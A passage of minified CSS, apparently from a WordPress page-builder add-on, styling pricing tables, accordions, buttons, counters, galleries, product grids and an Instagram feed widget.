rgba(146,152,198,.2);transform:translateY(-5px)}.single__price__header{transition:.3s}.single__price__ribon{display:inline-block;transition:.3s}.price_btn{display:inline-block;padding:15px 30px;background:#fe5d89;border-radius:5px;color:#fff}.price__rate h3{font-size:50px;font-weight:900;line-height:1}.price__title h3{font-size:24px;text-transform:capitalize;margin-bottom:40px;line-height:1}.price__subtitle{line-height:1}.period__price{font-size:15px}.single__price__body{margin-top:50px}ul.price__features{margin:0;padding:0;list-style:none}ul.price__features li{margin-bottom:20px}ul.price__features li:last-child{margin-bottom:0}ul.price__features .content__span{display:inline-block;margin-right:5px;position:relative}ul.price__features li b{margin:0 5px}ul.price__features li.off{text-decoration:line-through}ul.price__features li i{margin-right:5px}ul.price__features li img{margin-right:10px}.single__price__footer{padding-top:50px}.single__price.single__price__style__1{padding:0;border-radius:5px;overflow:hidden}.single__price__style__1 .single__price__header{padding:30px;background:#f6f8fa}.single__price__style__1 .single__price__footer{padding-bottom:50px}.single__price__style__3:hover{transform:inherit}.single__price__style__4{padding:60px 40px}.single__price__style__4:before{opacity:0}.single__price__style__4:hover:before{opacity:1}.single__price__style__4:after{background:linear-gradient(0deg,#06f 0,#60aaff 100%);opacity:0}.single__price__style__4:hover:after{opacity:.9}.single__price__style__4 .period__price{display:block!important;margin-top:20px;position:relative;padding-bottom:30px}.single__price__style__4 .period__price:after{position:absolute;left:50%;transform:translateX(-50%);width:42px;height:2px;background:#cde4ff;content:"";bottom:0;transition:.5s}.single__price__style__4:hover .period__price:after{width:100px;background:#fff}.single__price__style__4:hover,.single__price__style__4:hover .price__rate h3,.single__price__style__4:hover .price__title h3{color:#fff}.single__price__style__4 .price_btn{color:#006de8;background:#fff;border:2px solid #c5eaff;border-radius:0;font-weight:700}.single__price__style__4:hover .price_btn{background:#003d95;color:#fff;border-color:#003d95}.single__price__style__4:hover .price_btn:hover{background:#fff;color:#006de8;border-color:#fff}.single__price__style__5{border-radius:20px;text-align:left}.price__title__with__ribbon{display:flex;align-items:center}.price__title__with__ribbon .single__price__ribon{background:#ffedf2;color:#ff0047;line-height:1;padding:5px 10px;border-radius:50px;margin-left:10px}.single__price__style__5 .price__title h3{margin-bottom:0}.single__price__style__5 .price__rate h3{font-size:70px;font-weight:400;color:#0064eb}.single__price__style__5 .price__currency{font-size:16px}.single__price__style__5 .old__price del{text-decoration:none}.single__price__style__5 .new__price{font-size:40px;margin-left:10px;opacity:.5}.single__price__style__5 .single__price__header{padding-bottom:20px;border-bottom:1px solid #174573}.single__price__style__5:hover .single__price__header{border-color:#f0f3f8}.single__price__style__5 .price__subtitle{margin-top:15px}.single__price__style__5 .single__price__body{margin-top:30px}.single__price__style__5 ul.price__features li{margin-bottom:5px}.single__price__style__5 ul.price__features li i{color:#0064eb;margin-right:20px}.single__price__style__5 .single__price__footer{padding:0;margin-top:40px}.single__price__style__5 .price_btn{border-radius:50px;background:inherit;border:2px solid #cde6ff;padding:12px 40px;color:#6384a5;width:100%;text-align:center}.single__price__style__5:hover .price_btn{border:2px solid #cde6ff}.single__price__style__5 .price_btn:hover{background:#0064eb;border-color:#0064eb;color:#fff}.single__price__style__6{padding:0;border-radius:10px;overflow:hidden;text-align:left}.single__price__style__6 .single__price__ribon{background:#383838;color:#fff;font-size:14px;position:absolute;top:24px;right:-35px;transform:rotate(45deg);transform-origin:center center;padding:0 25px;min-width:150px;text-align:center}.single__price__style__6 .single__price__header{padding:50px 40px 40px;background:#235c51;border-radius:10px}.single__price__style__6 .price__title h3{margin-bottom:0;font-weight:500;color:#ffab4a;font-size:18px}.single__price__style__6 .price__rate h3{margin-bottom:20px;color:#fff;font-size:40px}.single__price__style__6 .price__desc{padding:30px 40px 0}.single__price__style__6 .single__price__body{padding:0 40px;margin-top:30px}.single__price__style__6 ul.price__features li{margin-bottom:15px;display:flex;align-items:center}.single__price__style__6 ul.price__features li:Last-child{margin-bottom:0}.single__price__style__6 .single__price__footer{padding:50px 40px}.single__price__style__6 .price_btn{width:100%;text-align:center;background:inherit;color:#2aa38c;border:1px solid;font-weight:500}.single__price__style__6 .price_btn:hover{background:#ffab4a;border-color:#ffab4a;color:#000}.single__price__style__6.price__active .single__price__header{background:#ffab4a}.single__price__style__6.price__active .price__rate h3,.single__price__style__6.price__active .price__title h3{color:#000}.single__price__style__6.price__active .price_btn{background:#ffab4a;color:#000;border-color:#ffab4a}.price__features .content__span:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;border-bottom:1px dashed}.single__price__style__7{padding:60px 50px;border-radius:10px;background:linear-gradient(-45deg,#ff564f,#fad029);text-align:left}.single__price__style__7:before{background:#fff url(../img/price_layer.png) no-repeat scroll bottom center/cover;border-radius:10px;left:-10px;top:-10px}.single__price__style__7 .price__title h3{font-size:40px;margin-bottom:20px}.single__price__style__7 .price__subtitle{line-height:inherit}.single__price__style__7 .single__price__body{margin-top:30px}.single__price__style__7 .price_btn{width:100%;text-align:center;background:0 0;color:#000;border:1px solid;font-weight:500;position:relative;overflow:hidden;z-index:1;border-radius:10px;transition:.3s}.single__price__style__7 .price_btn:hover{color:#fff;border-color:transparent}.single__price__style__7 .price_btn:before{background:linear-gradient(180deg,#3467ff 0,#3467ff 100%);content:"";width:100%;height:0;left:0;top:0;position:absolute;transition:.3s;z-index:-1}.single__price__style__7 .price_btn:hover:before{height:100%;top:auto;bottom:0}.single__price__style__8{text-align:left}.single__price__style__8 .single__price__body{margin-top:30px}.single__price__style__8 .price__title h3{font-size:40px;margin-bottom:20px}.single__price__style__8 .price__subtitle{line-height:inherit}.single__price__style__8 .price_btn{width:100%;text-align:center;background:#ff564f;text-transform:uppercase;letter-spacing:1px;border-radius:0}.single__price__style__8 .price_btn:hover{background:#000;color:#fff}.single__price__style__9{padding:0;border-radius:10px;overflow:hidden;text-align:left}.single__price__style__9 .single__price__ribon{background:#15d895;color:#fff;font-size:14px;position:absolute;top:24px;right:-35px;transform:rotate(45deg);transform-origin:center center;padding:0 25px;min-width:150px;text-align:center}.single__price__style__9 .single__price__header{padding:50px 40px 40px;border-radius:10px}.single__price__style__9 .price__title{display:inline-block}.single__price__style__9 .price__rate h3{font-weight:600;margin-bottom:20px;font-size:40px}.single__price__style__9 .price__title h3{font-weight:400;font-size:18px;margin-bottom:0}.single__price__style__9 .price__subtitle{display:inline-block;background:#15d895;padding:5px 10px;font-size:12px;border-radius:5px;margin-left:10px;text-transform:uppercase;letter-spacing:1px;color:#fff}.single__price__style__9 .price__desc{padding:30px 40px 0}.single__price__style__9 .single__price__body{padding:0 40px;margin-top:0}.single__price__style__9 ul.price__features li{margin-bottom:15px;display:flex;align-items:center}.single__price__style__9 ul.price__features li:Last-child{margin-bottom:0}.single__price__style__9 .single__price__footer{padding:40px}.single__price__style__9 .price_btn{width:100%;text-align:center;background:inherit;color:#36415a;border:1px solid;font-weight:500}.single__price__style__9 .price_btn:hover{background:#047dff;border-color:#047dff;color:#fff}.single__price__style__9.price__active .price_btn{background:#047dff;color:#fff;border-color:#047dff}.price__features .content__span:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;border-bottom:1px dashed}.single__price__style__10{border:1px solid #e5e5e5;padding:52px 60px 46px;text-align:left;overflow:hidden}.single__price__style__10 .single__price__body ul.price__features li{display:flex;justify-content:space-between;flex-direction:row-reverse;margin-bottom:12px}.single__price__style__10 .single__price__header{display:flex;align-items:center}.single__price__style__10 .single__price__header .price__title h3{margin-bottom:0;font-size:40px;font-weight:500;letter-spacing:-3px}.single__price__style__10 .single__price__header .single__price__footer{padding-top:0}.single__price__style__10 .single__price__header .single__price__footer .price_btn{background:#f8f8f8;color:#999;padding:0 15px;line-height:36px;font-size:14px;font-weight:500;position:relative;z-index:10;overflow:hidden}.single__price__style__10 .single__price__header .single__price__footer .price_btn::before{position:absolute;content:'';left:0;top:0;height:100%;width:100%;background-color:transparent;background-image:linear-gradient(90deg,#5c59ea 0,#968dfe 100%);z-index:-1;opacity:0;transition:all linear .3s}.single__price__style__10 .single__price__header .single__price__footer .price_btn:hover{color:#fff}.single__price__style__10 .single__price__header .single__price__footer .price_btn:hover::before{opacity:1}.single__price__style__10 .single__price__header .single__price__footer .price_btn i{padding-right:4px}.single__price__style__10.price__active .single__price__header .single__price__footer .price_btn{color:#fff}.single__price__style__10.price__active .single__price__header .single__price__footer .price_btn::before{opacity:1}.single__price__style__10 .single__price__body{margin-top:34px}.single__price__style__10 .price__desc{padding-top:22px;font-size:14px;font-weight:500;color:#000;padding-bottom:7px}.single__price__style__10 .price__rate h3{margin-bottom:0}.single__price__style__10 .price__rate .new__price{font-size:80px;font-weight:700;color:#4d77fc;letter-spacing:-3px}.single__price__style__10 .price__rate .new__price .price__currency{font-size:20px}.single__price__style__10 .price__rate .period__price{font-size:30px;color:#4d77fc}.single__price__style__10 .single__price__ribon{position:absolute;right:-76px;bottom:-76px;height:150px;width:150px;background:#ff7f33;border-radius:50%;padding-left:30px;padding-top:30px;color:#fff;font-size:20px}.single__price__style__10.price__active .price__rate .new__price{color:#ff7f33}.single__price__style__10.price__active .price__rate .period__price{color:#ff7f33}@media (min-width:768px) and (max-width:1400px){.single__price__style__10{padding:30px}.single__price__style__10 .single__price__header .price__title h3{font-size:34px}}.elementor-accordion .elementor-accordion-item{border:0!important;margin-bottom:20px;box-shadow:0 5px 20px rgba(97,105,140,.12);padding:15px}.element__ready__adv__accordion{width:auto;height:auto;transition:all .3s ease-in-out}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header{padding:15px;outline:0;border:1px solid rgba(0,0,0,.02);font-weight:600;line-height:1;transition:all .3s ease-in-out;display:flex;justify-content:space-between;align-items:center;cursor:pointer}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header.show{display:flex!important}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header .toggle__icon{transform:rotate(0);z-index:10;transition:all .3s ease-in-out;float:right}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header.active .toggle__icon{transform:rotate(90deg);z-index:10;transition:all .3s ease-in-out}.active .fa.fa-plus.toggle__icon{transform:rotate(135deg)!important}.element__ready__accordion__title__icon{display:inline-flex;align-items:center}.element__ready__accordion__icon{display:inline-block;margin-right:10px}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content{display:none;border:1px solid #eee;padding:15px;box-sizing:border-box;line-height:1.7}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content p{margin:0}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content.active{display:block}@-webkit-keyframes rotate-90{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}@keyframes rotate-90{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}@-webkit-keyframes fadeIn{0%{opacity:1;transition:all .3s ease-in-out}100%{opacity:1;transition:all .3s ease-in-out}}@keyframes fadeIn{0%{opacity:1;transition:all .3s ease-in-out}100%{opacity:1;transition:all .3s ease-in-out}}.single__tab__item{display:none}.single__tab__item.active{display:block}a.download__button>div{display:inline-block;position:initial;margin:-5px 0 0 0}a.download__button{background:#001737;color:#fff;overflow:hidden;display:inline-block;align-items:center;border-radius:5px;position:relative;z-index:1;margin-right:10px;margin-left:10px;text-align:left;width:170px;height:56px;padding:5px 15px 5px 15px}a.download__button .button__title{display:block;font-size:16px;font-weight:500}a.download__button .button__subtitle{display:block;margin-bottom:-10px;font-size:11px}a.download__button:first-child{margin-left:0}a.download__button:last-child{margin-right:0}a.download__button:after,a.download__button:before{content:"";display:block;z-index:-1}.button__text span{display:block}.download__button_icon_left{margin-right:20px;font-size:25px;padding-top:14px}.video__play__button{background:#4528eb;box-shadow:0 8px 16px rgba(0,0,0,.3);color:#fff;border-radius:50%;box-sizing:content-box;display:block;font-size:80px;height:80px;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transition:.3s;width:80px;z-index:1}.video__play__button:before{-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite;background:#4528eb;border-radius:50%;content:"";display:block;height:100%;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:100%;z-index:-1}@-webkit-keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}@keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.video__popup__button{display:inline-flex;align-items:center;cursor:pointer}.video__popup__button .button__icon{position:relative;width:50px;height:50px}.video__popup__button .button__icon{background:#4528eb;box-shadow:0 8px 16px rgba(0,0,0,.3);color:#fff;border-radius:50%;box-sizing:content-box;display:block;font-size:22px;height:50px;transition:.3s;position:relative;text-align:center;width:50px;z-index:1;margin-right:10px;line-height:1}.video__popup__button .button__icon i{padding-top:14px;padding-left:5px}.video__popup__button .button__icon:before{-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite;background:#4528eb;border-radius:50%;content:"";display:block;height:100%;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:100%;z-index:-1}@keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.single__counter{overflow:hidden;transition:.3s}.counter__icon{float:left;font-size:70px;color:#35bfe6;margin-right:20px}.counter__number__wrapper{font-size:48px;line-height:1}.counter__title{font-size:16px;color:#8392a5;text-transform:uppercase;letter-spacing:1px}.element__ready__single__campain{position:relative}.element__ready__single__campain .campain__prgressbar{height:4px;background:#fff1f1;position:relative}.element__ready__single__campain .campain__prgressbar .count__bar{position:absolute;left:0;top:0;height:100%;background:#ff8f79}.element__ready__single__campain .campain__prgressbar .count{position:absolute;right:0;top:0;height:100%;line-height:.8;z-index:9;color:#fff;display:none}.element__ready__single__campain .post__category{margin:0;padding:0;list-style:none;text-align:center;position:absolute;right:30px;top:30px}.element__ready__single__campain .post__category li{display:inline-block;margin-left:5px}.element__ready__single__campain .post__category li a{display:block;padding:8px 20px;background:#ff8f79;border-radius:50px;font-size:12px;letter-spacing:1px;color:#fff;text-transform:capitalize}.element__ready__single__campain .post__category li a:hover{background:#fff;color:#ff8f79;box-shadow:0 8px 16px rgba(0,0,0,.1)}.element__ready__single__campain .post__meta{list-style:none;margin:0;padding:0;display:flex;align-items:center;margin-bottom:10px}.element__ready__single__campain .post__meta li{margin-right:26px;display:inline-block}.element__ready__single__campain .post__meta li.author__meta img{border-radius:50%;display:inline-block;margin-right:10px;width:30px}.element__ready__single__campain .post__meta li.author__meta a{float:right;margin-top:3px;font-weight:600;color:#6a85a0}.element__ready__single__campain .post__meta li i{margin-right:5px}.element__ready__single__campain .campain__content{padding:30px;background:#fff}.element__ready__single__campain .post__title{margin-bottom:30px;font-size:22px}.element__ready__fact__wrap{padding-top:30px;border-top:1px solid #d2e8ff;overflow:hidden}.single__campain__fact{float:left;width:33.33%}.single__campain__fact .campain__fact__count{display:block;font-size:20px;font-weight:700}.goal__fact .campain__fact__count{color:#ff7296}.raised__fact .campain__fact__count{color:#ff5959}.donor__fact .campain__fact__count{color:#00baa3}.element__ready__single__campain:nth-child(2n) .campain__prgressbar .count__bar{background:#00baa3}.element__ready__single__campain:nth-child(2n) .post__category li a{background:#00baa3}.element__ready__single__campain:nth-child(2n) .post__category li a:hover{background:#fff;color:#00baa3}.element__ready__single__campain:nth-child(3n) .campain__prgressbar .count__bar{background:#ff5959}.element__ready__single__campain:nth-child(3n) .post__category li a{background:#ff5959}.element__ready__single__campain:nth-child(3n) .post__category li a:hover{background:#fff;color:#ff5959}.element__ready__campain__layout__2 .post__carousel__flex{align-items:center}.element__ready__campain__layout__2 .post__carousel__flex>div{flex:50%}@media only screen and (max-width:992px){.element__ready__campain__layout__2 .post__carousel__flex{display:block}.element__ready__campain__layout__2 .post__carousel__flex>div{flex:100%}}.timeline--horizontal .timeline__item{float:left}.timeline-nav-button{opacity:1!important}.step__description{padding:30px;background:#fff;box-shadow:0 8px 16px rgba(0,0,0,.1);border-radius:10px;margin:20px;position:relative;opacity:0;visibility:hidden;transition:.5s;transform:scale(0);transform-origin:bottom;margin-top:0}.step__description:after{position:absolute;left:0;right:0;margin:auto;width:20px;height:20px;content:"";background:#fff;bottom:-10px;transform:rotate(45deg)}.single__step__slide:hover .step__description,.slick-center .single__step__slide .step__description{opacity:1;visibility:visible;transform:scale(1)}.step__content{text-align:center;position:relative}.step__content h3{margin-bottom:0;color:#fff}.step-border{width:100%;height:5px;background:#fff;width:100%;position:relative;margin-bottom:20px;margin-top:30px;display:inline-block;z-index:1}.step-border:before{width:30px;height:30px;background:#fff;box-shadow:0 4px 8px rgba(0,0,0,.05);content:"";position:absolute;left:0;right:0;margin:auto;top:-13px;border-radius:50%;z-index:2}.step-border:after{width:15px;height:14px;background:#1657e2;content:"";position:absolute;left:0;right:0;margin:auto;top:-5px;border-radius:50%;z-index:3}.sldier-content-area.bottom_left_right_nav .owl-nav>div{display:inline-block;border-radius:50%;padding-top:12px;position:absolute;left:0;bottom:66px}.sldier-content-area.bottom_left_right_nav .owl-nav>div.owl-next{left:auto;right:0}.progressbar__wrap{padding:15px;box-shadow:0 14px 60px rgba(0,0,0,.1);border-radius:50px}.element__ready__prgressbar{width:100%;height:20px;background:#7783c3;border-radius:50px;position:relative;overflow:hidden}.element__ready__prgressbar .count__bar{height:100%;background:linear-gradient(45deg,#ffdb49,#ff9056);position:absolute;left:0;top:0;border-right:5px solid #fff}.element__ready__prgressbar .count{display:none}.single__menu__nav ul{margin:0;padding:0;overflow:hidden}.element__ready__menu__style__2 li{width:50%;float:left;overflow:hidden;position:relative}.element__ready__menu__style__2 li a{position:relative}.element__ready__menu__style__2 li a:before{display:inline-block;content:"\f105";margin-right:10px;font-family:'Font Awesome 5 PRO'}.element__ready__menu__style__3 li{overflow:hidden;position:relative}.element__ready__menu__style__3 li a{position:relative}.element__ready__menu__style__3 li a:before{display:inline-block;content:"\f105";margin-right:10px;font-family:'Font Awesome 5 PRO'}.element__ready__socials__buttons ul{margin:0;padding:0;list-style:none}.element__ready__socials__buttons li{display:inline}.element__ready__socials__buttons li a{display:inline-block;width:50px;height:50px;background:#0045bc;padding-top:14px;text-align:center;border-radius:50%;margin:0 5px;color:#fff;position:relative;z-index:1;overflow:hidden}.element__ready__socials__buttons li a:after,.element__ready__socials__buttons li a:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";transition:.3s;z-index:-1}.element__ready__socials__buttons li a:after{opacity:0}.element__ready__socials__buttons li a:hover:before{opacity:0}.element__ready__socials__buttons li a:hover:after{opacity:1}.element__ready__socials__buttons li:first-child a{margin-left:0}.element__ready__socials__buttons li:last-child a{margin-right:0}.element__ready__socials__buttons li a:hover{background:#28acff;color:#fff}.element__ready__progress__item{display:inline-block!important;vertical-align:middle!important;position:relative!important}.element__ready__progress__item:before{display:none}.element__ready__progress__item .svg-progress-output{position:absolute;top:50%;left:50%;width:100%;text-align:center;transform:translate(-50%,-50%)}.element__ready__infobox__style__1{background:#fff;padding:35px;border-radius:5px}.single__info__box{margin-top:30px;padding-left:30px;position:relative}.single__info__box:first-child{margin-top:0}.single__info__box:last-child{margin-bottom:0;border-bottom:0}.element__ready__infobox__style__1 .info__box__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.element__ready__infobox__style__1 .info__box__icon{position:absolute;left:0;top:0;width:30px}.info__title{font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#919191;line-height:1.4}.info__details{color:#0b0c12;font-size:18px;font-weight:600}.element__ready__infobox__style__2{color:#f9c200}.element__ready__infobox__style__2 .info__box__header__title h3{color:#fff;text-transform:uppercase;margin-bottom:20px}.element__ready__infobox__style__2 .single__info__box{padding-left:60px}.element__ready__infobox__style__2 .info__box__icon{background:#f9c200;width:40px;height:40px;text-align:center;padding-top:6px;border-radius:5px;color:#0b0c12;position:absolute;left:0}.element__ready__infobox__style__2 .info__details,.element__ready__infobox__style__2 .info__title{color:#f9c200}.element__ready__infobox__style__3{color:#f9c200}.element__ready__infobox__style__3 .info__box__header__title h3{color:#fff;text-transform:uppercase;margin-bottom:20px}.element__ready__infobox__style__3 .single__info__box{padding-left:65px}.element__ready__infobox__style__3 .info__box__icon{background:#de2b36;width:50px;height:50px;text-align:center;padding-top:12px;border-radius:50%;color:#fff;position:absolute;left:0}.element__ready__infobox__style__3 .info__title{color:#929292}.element__ready__infobox__style__3 .info__details{color:#fff}.infotex_box__style__1{padding:35px;background:#fff;border-radius:5px}.infotex_box__style__1 .infotext__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.mega__icon__list{position:relative}.icon__list__header__desc{margin-bottom:30px}.single__icon__list{position:relative;margin-bottom:20px}.icon__list__icon{width:30px;height:30px;text-align:center;border-radius:50%;display:inline-block}.icon__list__details,.icon__list__title{display:inline-block}.icon__list__style__1 .single__icon__list:hover .icon__list__icon{background:#ffab4a;color:#000}.icon__list__style__3 .single__icon__list{padding-left:30px;line-height:1.3}.icon__list__style__2 .icon__list__icon{font-size:10px;background:#15d895;width:20px;height:20px;color:#fff;line-height:1;padding-top:5px;margin-right:10px}.icon__list__style__3 .icon__list__icon{position:absolute;left:0;top:0;text-align:left}.element__ready__business__hour__style__1{background:#fff;padding:35px;border-radius:5px}.element__ready__business__hour__style__1 .business__hour__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.single__business__hours{border-bottom:1px solid #f2f2f2;padding:10px 0;display:flex}.single__business__hours:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.business__hour__day{float:left;min-width:130px;position:relative}.business__hour__separator{display:inline-block;margin-right:10px;font-weight:700}.business__hour__separator img{width:20px}.element__ready__business__hour__style__2{border:1px solid #f2f2f2;border-radius:10px;padding:20px}.element__ready__business__hour__style__3 .business__hours__list{border:1px solid #f2f2f2}.element__ready__business__hour__style__3 .business__hours__list .single__business__hours{padding:10px}.element__ready__business__hour__style__3 .business__hours__list .single__business__hours:nth-child(2n){background:#f2f2f2}.single__product__item{overflow:hidden}.product__image__wrap img{width:100%}.cus-col-5.ul-col-md-6{flex:0 0 20%;max-width:20%}.single__product__item ul{margin:0;padding:0;list-style:none}.single__product__item ul li{display:inline-block;margin-right:10px}.product__image__wrap{margin-bottom:20px;overflow:hidden;position:relative}.product__image__wrap .onsale{position:absolute;left:10px;top:10px;padding:2px 12px;background:#000;color:#fff;border-radius:5px;font-size:14px;line-height:1.5;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.product__footer__area{justify-content:space-between;align-items:center}.product__item__buttons{position:absolute;top:50%;transition:.3s;transform:translateY(-50%);padding:10px;right:10px}.product__item__inner .product__item__buttons>div{margin:5px;display:block;border-radius:50%;overflow:hidden;width:40px;height:40px;position:relative;right:-60px;opacity:0;transition:.4s}.single__product__item .product__item__buttons>div:first-child{transition-delay:.1s}.single__product__item .product__item__buttons>div:nth-child(2){transition-delay:.2s}.single__product__item .product__item__buttons>div:nth-child(3){transition-delay:.3s}.single__product__item .product__item__buttons>div:nth-child(4){transition-delay:.4s}.single__product__item:hover .product__item__buttons>div{right:0;opacity:1}.element__ready__add__to__cart{position:relative}.product__item__inner .product__item__buttons a{color:#fff;text-align:center;width:40px;height:40px;position:relative;overflow:hidden;padding-left:40px;display:inline-block;word-break:keep-all;padding:0;border-radius:2px;padding-top:8px;color:transparent}.product__item__inner .product__item__buttons a:hover{color:transparent}.product__item__inner .product__item__buttons a i,.product__item__inner .product__item__buttons a:before{background:#292929;width:100%;height:100%;color:#fff;text-align:center;position:absolute;transition:all .3s ease;left:0;top:0;padding-top:12px}.product__item__inner .product__item__buttons>div.compare-button a:before,.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a:before{content:"\e619";font-family:themify}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.add_to_cart_button.loading{background:url(../img/qv-loader.gif) no-repeat scroll center center}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.add_to_cart_button.loading:before{opacity:.5}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.added_to_cart{left:0;top:0;width:100%;height:100%;position:absolute}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a:before{content:"\e60d";padding-top:6px}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.added_to_cart:before{content:"\e60e"}.product__item__inner .product__item__buttons a:hover i,.product__item__inner .product__item__buttons a:hover:before{background:linear-gradient(90deg,#5c59ea 0,#968dfe 100%);color:#ff0}#yith-quick-view-modal .product{display:flex;align-items:center;height:100%}#yith-quick-view-content div.images{width:50%}#yith-quick-view-content div.summary{width:50%;padding-left:30px}.product__item__review{line-height:1}.total__review__count{display:inline-block;margin-left:8px}.single__product__item .total__star__rating{font-family:star;display:inline-block;position:relative;overflow:hidden}.single__product__item .total__star__rating:before{content:"\73\73\73\73\73"}.single__product__item .total__star__rating .rated__stars:before{content:"\53\53\53\53\53"}.single__product__item .total__star__rating .rated__stars{position:absolute;left:0;top:0;height:100%;overflow:hidden}.single__product__item .single__star__icon,.single__product__item .single__star__icon__rated{font-family:star}.single__product__item .single__star__icon:before{content:"\73"}.single__product__item .single__star__icon__rated:before{content:"\53"}.element__ready__product__layout__1{position:relative;border-radius:10px}.element__ready__product__layout__1 .product__image__wrap{margin-bottom:0}.element__ready__product__layout__1 .onsale{background:#de2b36;left:auto;right:0;padding:6px 20px;border-radius:0;top:25px;z-index:9}.element__ready__product__layout__1 .product__information__area{position:absolute;bottom:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;padding:30px;background:linear-gradient(0deg,#000,transparent);color:#fff}.element__ready__product__layout__1 .product__item__title{font-size:24px;transform:translateY(80px);transition:.3s;margin-bottom:0}.element__ready__product__layout__1 .product__item__title a{color:#fff}.element__ready__product__layout__1 .product__item__description{transform:translateY(80px);transition:.5s;opacity:0;visibility:hidden;margin-top:20px}.element__ready__product__layout__1 .product__item__price{font-size:26px;margin-top:14px}.element__ready__product__layout__1:hover .product__item__content *{transform:translateY(0);opacity:1;visibility:visible}.filter__menu ul{margin:0;padding:0;list-style:none;text-align:center}.filter__menu ul li{display:inline-block;cursor:pointer;padding:10px 20px;transition:.3s}.filter__menu ul li.active{color:#de2b36}.element__ready__gallery__item__parent{width:33.33%}.single__gallery__item{overflow:hidden;position:relative}.gallery__item__thumbnail{border-radius:10px;overflow:hidden;position:relative}.gallery__sale__flush{background:#f9c200;border-radius:50px 0 0 50px;color:#171c29;font-size:14px;padding:3px 20px;position:absolute;right:0;top:30px;z-index:9}.gallery__item__content{padding:30px;position:relative}.gallery__caption{color:#fff}.gallery__item__price{color:#f9c200;font-size:24px;margin-top:20px;font-weight:700}.gallery__regular__price{color:#bdbdbd}.element__ready__gallery__layout__1{border-radius:10px;overflow:hidden;background:#242424}.element__ready__gallery__layout__1:hover .gallery__item__thumbnail img{transform:scale(1.5)}.element__ready__gallery__layout__1 .gallery__caption{color:#fff}.element__ready__gallery__layout__2{background:#fff;border-radius:10px}.element__ready__gallery__layout__2:hover .gallery__item__thumbnail img{transform:scale(1.5)}.element__ready__gallery__layout__2 .gallery__caption{color:#233653}.element__ready__gallery__layout__2 .gallery__item__price{color:#de2b36}.element__ready__gallery__layout__2 .gallery__sale__flush{background:#de2b36;color:#fff}.element__ready__gallery__layout__3{overflow:hidden;border-radius:10px;color:#fff}.element__ready__gallery__layout__3:before{position:absolute;left:0;bottom:0;width:100%;height:100%;transition:.6s;background:linear-gradient(transparent,#000);content:"";z-index:1;opacity:.5;transition:.3s}.element__ready__gallery__layout__3:hover:before{opacity:.9;visibility:visible}.element__ready__gallery__layout__3 .gallery__item__content{position:absolute;left:0;top:0;display:flex;flex-direction:column;width:100%;height:100%;justify-content:flex-end;z-index:1}.element__ready__gallery__layout__3 .gallery__caption{transform:translateY(90px);transition:.6s}.element__ready__gallery__layout__3 .gallery__description{transform:translateY(100px);opacity:0;visibility:hidden;transition:.3s}.element__ready__gallery__layout__3:hover .gallery__caption{transform:translateY(0);opacity:1;visibility:visible;transition:.3s}.element__ready__gallery__layout__3:hover .gallery__description{transform:translateY(0);opacity:1;visibility:visible;transition:.6s;transition-delay:.1s}.element__ready__instragram__feed{overflow:hidden}.element__ready__instagram__list{margin:0;padding:0;list-style:none}.element__ready__instagram__list li{width:25%;float:left;position:relative;overflow:hidden}.instagram__content__wrap{position:absolute;height:calc(100% - 20px);width:calc(100% - 20px);background:rgba(0,0,0,.5);left:10px;top:10px;color:#fff;transition:.6s;opacity:0;visibility:hidden}.element__ready__instagram__list li:hover .instagram__content__wrap{opacity:1;visibility:visible}.instagram__like__comment span{display:inline-block;margin:0 10px}.instagram__content{height:100%;width:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center}.instagram__btn a{width:50px;height:50px;background:#fff;text-align:center;padding-top:12px;border-radius:50%;display:inline-block;margin-top:20px}.instagram__btn a:hover{background:#de2b36;color:#fff}.instagram__like__comment span i{margin-right:5px}.instagram__follow__btn{display:inline-block;background:#fff;padding:10px 20px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);padding-left:70px}.instagram__follow__btn i{width:50px;height:100%;background:#de2b36;display:inline-block;text-align:center;padding-top:11px;font-size:24px;line-height:1;position:absolute;left:0;top:0;color:#fff}#element__ready__edd__content__wrap 